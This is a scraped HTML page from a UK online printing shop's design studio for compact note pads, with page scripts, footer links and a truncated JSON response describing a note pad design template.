                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100026&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:false,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:null,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ud30bafcbaa804d9a8f6d831bb0eeba4c',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u1dd66cc8f34943e5a73c55ab816b9f11',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:15px; margin-bottom:8px;">Compact Note Pads</div>
        <ul style="line-height:18px; list-style:inside; margin:0; padding:0;">
            <li>Product Size: 140 x 108mm</li>
            <li>Bleed Size: 143 x 111mm</li>
            <li>Paper Stock: 120gsm Premium Bright White
            <li>Recommended Resolution: 300dpi<li>   
            <li>File Types Supported:<li>tiff, jpg, png, bitmap, pdf, gif</li>
        </ul>
</div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJGU3ZDUzOGExLTQyNzAtNDEwMS1hYTZhLWYwNjQwNDJiZTNlYx4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZOzK3uXNbYeBct0BvClp1+y8nRVc" />
</form>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100026&DesignID=10054557&DesignComboID=0&DocID=0&Side=A&1769469045111
body_size: 1280
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100026,"ItemName":"Compact Note Pads","ItemStyle":"None","ItemDefaultQuantity":3,"ItemWidth":306,"ItemHeight":396,"ItemWidthInches":4.25,"ItemHeightInches":5.5,"ItemBleed":0.0625,"ItemShortDescription":"<P> Note Pads add that personal touch</P>\r\n<P> 50 sheets per pad</P>\r\n<P> Premium quality 120gsm bright white writing paper</P>\r\n<P> Note Pads can be personalised with your information</P>\r\n","ImgResLrg":72,"ImgResBig":70,"ImgResMed":37,"ImgResSml":15,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Note Pads","DesignID":10054557,"DesignIDSideB":0,"DesignName":"Bubbling Over","DesignNameSideB":"Blank","DesignDescription":"shapes, designs, patterns, spheres","DesignComboID":0,"ImgSampleSmlPath":"Three-Blue-Spheres-10054557-SS.jpg","ImgSampleMedPath":"Three-Blue-Spheres-10054557-SM.jpg","ImgSampleBigPath":"Three-Blue-Spheres-10054557-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Three-Blue-Spheres-10054557-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Three-Blue-Spheres-10054557-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"MPC104490SH-VF07bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/100545/Three-Blue-Spheres-10054557-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":0.972222222222222,"DesignWidthInches":4.25,"DesignHeightInches":5.5,"DesignWidth":306,"DesignHeight":396,"DesignStyle":"Vertical","DesignStyleSideB":null,"LayoutID":10000083,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"BJLVABIOL5","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10003,"Title":"Full Name","Name":"FullName","Value":"","DefaultValue":"Full Name","CustomValue":"Full Name","X":153,"Y":81,"XAbs":9,"XRadius":0,"YAbs":81,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":288,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10001,"Title":"Company Name","Name":"CompanyName","Value":"","DefaultValue":"Company Name","CustomValue":"Company Name","X":18,"Y":378,"XAbs":18,"XRadius":0,"YAbs":357,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":9,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 